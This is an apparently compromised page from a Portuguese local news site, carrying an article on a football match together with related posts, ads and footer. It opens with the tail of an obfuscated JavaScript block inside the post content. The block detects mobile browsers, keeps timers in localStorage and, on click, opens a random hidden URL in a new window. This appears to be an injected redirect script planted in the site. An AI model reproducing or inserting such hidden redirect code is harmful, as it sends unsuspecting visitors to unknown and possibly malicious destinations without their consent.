function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F&text=Golo%20furtuito%2C%20quebra%20ciclo%20invenc%C3%ADvel" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2015%2F03%2FSantoTirsoDigital_Oriental-Aves-Penalty.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F&amp;name=Golo+furtuito%2C+quebra+ciclo+invenc%C3%ADvel" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Golo%20furtuito%2C%20quebra%20ciclo%20invenc%C3%ADvel&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/central-carlos-ponk-chega-para-o-setor-defensivo-do-afs/" title="Central Carlos Ponk, chega para o setor defensivo do AFS." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/11/ponkk_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Central Carlos Ponk, chega para o setor defensivo do AFS." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-11-05T12:42:01+00:00" class="meta-item">Novembro 5, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/central-carlos-ponk-chega-para-o-setor-defensivo-do-afs/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/central-carlos-ponk-chega-para-o-setor-defensivo-do-afs/" title="Central Carlos Ponk, chega para o setor defensivo do AFS.">Central Carlos Ponk, chega para o setor defensivo do AFS.</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/tirsense-muda-relvado-do-estadio/" title="Tirsense muda relvado do estádio" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/11/estadio_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Tirsense muda relvado do estádio" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-11-03T20:42:16+00:00" class="meta-item">Novembro 3, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/tirsense-muda-relvado-do-estadio/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/tirsense-muda-relvado-do-estadio/" title="Tirsense muda relvado do estádio">Tirsense muda relvado do estádio</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/sao-silvestre-de-santo-tirso-de-regresso-a-6-de-dezembro/" title="São Silvestre de Santo Tirso de regresso a 6 de dezembro" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/11/Fotografia-de-Arquivo_renamed-214x140.jpg" class="image wp-post-image" alt="" title="São Silvestre de Santo Tirso de regresso a 6 de dezembro" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-11-01T14:35:56+00:00" class="meta-item">Novembro 1, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/sao-silvestre-de-santo-tirso-de-regresso-a-6-de-dezembro/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/sao-silvestre-de-santo-tirso-de-regresso-a-6-de-dezembro/" title="São Silvestre de Santo Tirso de regresso a 6 de dezembro">São Silvestre de Santo Tirso de regresso a 6 de dezembro</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/golo-furtuito-quebra-ciclo-invencivel/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "acbf1946f43a97de5ddc04f307b65469" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44405 ms-image " aria-roledescription="slide" data-date="2024-10-21 23:29:08" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/11/uniao_freguesias_sts.jpg" class="slider-23684 slide-44405 msDefaultImage" alt="" rel="" title="uniao_freguesias_sts" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

